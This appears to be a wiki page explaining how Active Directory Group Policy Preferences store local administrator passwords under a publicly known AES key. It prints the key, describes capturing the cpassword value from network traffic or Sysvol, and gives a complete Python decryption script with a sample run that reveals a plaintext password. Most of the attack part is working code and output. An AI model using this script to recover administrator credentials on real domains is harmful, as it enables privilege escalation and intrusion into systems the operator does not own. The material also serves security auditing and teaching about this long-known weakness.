Category:IAM/Active-Directory
Description

Thank you for your comprehension.
Decrypt local admin password via Active Directory GPO

Network traffic capture
Microsoft Active Directory enables via a Group Policy Object (GPO) to easily deploy a local administrator account on computers of a given domain with the same password.
This process suffers from a critical vulnerability though because the AES key that is used to encrypt the administrator password is publicly accessible.
All passwords are encrypted using a derived Advanced Encryption Standard (AES) key.
The 32-byte AES key is as follows:
4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8 f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b
Hence, if you capture the network traffic at the time GPO is gathered, you will be able to capture the encrypted administrator password in the clear and you will be able to decrypt it.
Below is an example:
Decrypt password
You can use the following python script to decrypt the password:
#!/usr/bin/python
#
# Gpprefdecrypt - Decrypt the password of local users added via Windows 2008 Group Policy Preferences.
#
# This tool decrypts the cpassword attribute value embedded in the Groups.xml file stored in the domain controller's Sysvol share.
#
import sys
from Crypto.Cipher import AES
from base64 import b64decode
if(len(sys.argv) != 2):
print "Usage: gpprefdecrypt.py <cpassword>"
sys.exit(0)
# Init the key
# From MSDN: http://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be%28v=PROT.13%29#endNote2
key = """
4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8
f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b
""".replace(" ","").replace("\n","").decode('hex')
# Add padding to the base64 string and decode it
cpassword = sys.argv[1]
cpassword += "=" * ((4 - len(sys.argv[1]) % 4) % 4)
password = b64decode(cpassword)
# Decrypt the password
o = AES.new(key, AES.MODE_CBC, "\x00" * 16).decrypt(password)
# Print it
print o[:-ord(o[-1])].decode('utf16')
Here is how to use it:
$ ./Gpprefdecrypt.py j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw Local*P4ssword!
This category currently contains no pages or media.